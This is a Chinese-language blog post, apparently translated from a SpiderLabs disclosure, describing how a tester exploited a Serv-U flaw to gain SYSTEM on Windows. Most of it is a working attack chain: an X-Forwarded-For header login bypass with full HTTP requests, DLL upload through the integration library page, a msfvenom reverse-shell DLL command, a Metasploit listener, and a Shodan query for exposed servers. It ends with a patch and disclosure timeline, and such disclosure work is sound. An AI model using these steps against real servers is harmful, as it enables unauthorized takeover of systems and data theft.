看我如何在渗透测试过程中发现并利用Serv-U漏洞进行操作系统提权
作者:admin | 时间:2017-4-7 01:06:31 | 分类:黑客技术 隐藏侧边栏展开侧边栏
最近,我在做一个外网渗透测试的过程中,发现了SolarWinds文件共享程序Serv-U的一个漏洞,通过该漏洞我获得了Serv-U的管理权限,并能以系统用户身份执行远程代码,成功完成操作系统提权。在此,我在Win7虚拟机中安装Serv-U程序,对该漏洞作出验证。
前期发现
Serv-U安装之后,不需要进行任何配置,其默认的Web服务端口为127.0.0.1,由于是本地服务器地址,即使提供外部服务也不需要更改此IP。
基于这个Web服务端,我利用Burp Suite的Spider功能来发现了其/?Command=Login请求点可能存在问题,之后,继续利用Burp Suite的Scanner功能,用包含X-Forwarded-For头的POST请求对该点发起fuzz攻击,来观察其响应结果。没过一会,通过对这些响应信息的手工验证后发现,当提交的登录请求中包含了X-Forwarded-For头为127.0.0.1的POST请求信息时,Serv-U程序将以本地管理员身份响应一个有效的Session会话。
POST /?Command=Login HTTP/1.1Host: 127.0.0.1:43958
Accept: */* Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
X-Forwarded-For: 127.0.0HTTP/1.0 200 OK
Server: Serv-U/15.1.4.6
Date: Mon, 30 Jan 2017 16:47:40 GMT
Accept-Encoding: deflate
Connection: close
X-Frame-Options: sameorigin
X-Same-Domain: 1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Type: text/html Pragma: no-cache Cache-Control: no-cache,no-store,max-age=0,must-revalidate
Expires: -1 Set-Cookie: Session=_78933e21bd7d9f5a64fe82a8029cce5c6a7cda5f1fbf886d74afcb5b36eabf0fe29351b5fa8a8f66b6884d4dc3cb47748f5c30dd378a14690754581406246bf8; path=/; httponly; Set-Cookie: CsrfToken=D9F1F03FE9F7E8E7D0BE2DEF2ECAED7C; path=/; httponly; Set-Cookie: SULang=en Content-Length: 66844 ...TRUNCATED...

虽然该POST请求通过Firefox浏览器会产生一个如下的错误提示:
但其本地管理员身份的Session会话却是有效的,利用该Cookie构造GET请求:
GET / HTTP/1.1Host: 127.0.0.1:43958
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: SULang=en%2CUS; killmenothing; Session=_78933e21bd7d9f5a64fe82a8029cce5c6a7cda5f1fbf886d74afcb5b36eabf0fe29351b5fa8a8f66b6884d4dc3cb47748f5c30dd378a14690754581406246bf8; CsrfToken=D9F1F03FE9F7E8E7D0BE2DEF2ECAED7C
Connection: close
Upgrade-Insecure-Requests: 1HTTP/1.0 200 OK
Server: Serv-U/15.1.4.6
Date: Mon, 30 Jan 2017 16:48:52 GMT
Accept-Encoding: deflate
Connection: close
X-Frame-Options: sameorigin
X-Same-Domain: 1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Type: text/html Pragma: no-cache Cache-Control: no-cache,no-store,max-age=0,must-revalidate
Expires: -1 Set-Cookie: Session=_78933e21bd7d9f5a64fe82a8029cce5c6a7cda5f1fbf886d74afcb5b36eabf0fe29351b5fa8a8f66b6884d4dc3cb47748f5c30dd378a14690754581406246bf8; path=/; httponly; Set-Cookie: CsrfToken=D9F1F03FE9F7E8E7D0BE2DEF2ECAED7C; path=/; httponly; Set-Cookie: SULang=en,US Content-Length: 66844 ...TRUNCATED...
sLoggedInUser="(Local Admin)";sLoggedInUserAlt="Local Admin";

...TRUNCATED...可以顺利以管理员身份登录Serv-U管理后台:
进一步利用

经过一番研究发现,攻击者可以利用http://127.0.0.1:43958/Admin/ServerLimits.htm页面下的集成库文件导入功能(intergration library),上传并执行任意DLL文件:

这里,我用msfvenom来制作免杀的恶意DLL文件MFC100PWN.dll,如下:
root@6c656f:~# msfvenom -p windows/x64/powershell_reverse_tcp LHOST=192.168.1.101 LPORT=8443 -f dll > MFC100PWN.dll No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1810 bytes
Final size of dll file: 5120 bytes
root@6c656f:~# file MFC100PWN.dll MFC100PWN.dll: PE32+ executable (DLL) (GUI) x86-64, for MS Windows该DLL文件将会向192.168.1.101:8443执行反弹连接,所以,这里用Metasploit开启一个监听端listener:
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/x64/powershell_reverse_tcp
PAYLOAD => windows/x64/powershell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.101
LHOST => 144.217.164.221 msf exploit(handler) > set LPORT 8443
LPORT => 8443 msf exploit(handler) > set ExitOnSession false ExitOnSession => false msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse SSL handler on 192.168.1.101:8443
[*] Starting the payload handler...
msf exploit(handler) >
操作系统提权


把MFC100PWN.dll文件通过Serv-u web client上传至 目录”C:\Program Files\RhinoSoft\Serv-U”:
执行该DLL文件:
不出意外,通过该DLL文件的反弹shell,我们获得了Serv-u所在系统的管理员权限:
msf exploit(handler) > [*] Powershell session session 1 opened (192.168.1.101:8443 -> xxx.xxx.xxx.xxx:52069) at 2017-01-30 12:07:05 -0500 msf exploit(handler) > sessions -i 1 [*] Starting interaction with 1...
Windows PowerShell running as user xxxx-xx-xxxx$ on xxxx-xx-xxxx
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files\RhinoSoft\Serv-U>whoami
nt authority\system漏洞影响

至2017年1月30日,通过Shodan查询,可以发现全球联网的,安装有类似Serv-U服务的15,000多台服务器都面临此漏洞威胁,而据我们研究发现,Serv-U在15.1.5之前的所有版本都受此漏洞影响。(具体漏洞信息参考此声明)
Server: Serv-U/ product:"Rhinosoft Serv-U httpd"漏洞报告进程
01/13/2017 – 向SolarWind披露漏洞
02/17/2017 – SolarWind发布补丁
03/22/2017 – 公开漏洞
*参考来源:SpiderLabs,freebuf小编clouds编译